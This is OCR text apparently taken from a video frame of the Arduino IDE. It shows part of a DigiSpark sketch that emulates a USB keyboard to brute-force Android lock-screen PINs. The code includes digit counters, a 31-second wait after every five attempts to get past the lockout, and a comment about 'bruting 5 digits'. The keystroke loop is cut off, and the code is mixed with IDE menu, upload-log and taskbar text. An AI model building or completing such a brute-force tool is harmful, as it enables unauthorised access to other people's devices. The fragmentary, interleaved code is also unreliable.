 android | Arduino 1.8.15 Hourly Build 2021/08/18 03:33
File Edit Sketch Tools Help
android
#include "DigiKeyboard.h"
int num[] = {39, 30, 31, 32, 33, 34, 35, 36, 37, 38};
int a = 0; //1st digit
int b = 0; //2nd digit
int c = 0; //3rd digit
int d = 0; //4th digit
int e = 0; //5th digit
int count = 0;
bool key_stroke_e = false;
void setup() {
DigiKeyboard.update();
DigiKeyboard.sendKeyStroke(0); //this is generally not necessary but with some older systems it seems to prevent missing the first character
delay(3000);
}
void loop() {
//After 5 attempts, initialize 31000 ms wait to retry.
if(count == 5){
digitalWrite(0,HIGH); //Change this to 0 if using DigiSpark model B
DigiKeyboard.sendKeyStroke(40); //we hit enter to make the popup go away
delay(31000);
count = 0;
digitalWrite(1,LOW);
}
/*Sends keystrokes based upon the values between 0-9
It will start bruting 5 digits if a exceeds 10*/
Done uploading.
> Starting the user app ...
running: 100% complete
>> Micronucleus done. Thank you!
1
spark (Default - 16.5mhz)
Type here to search
10:11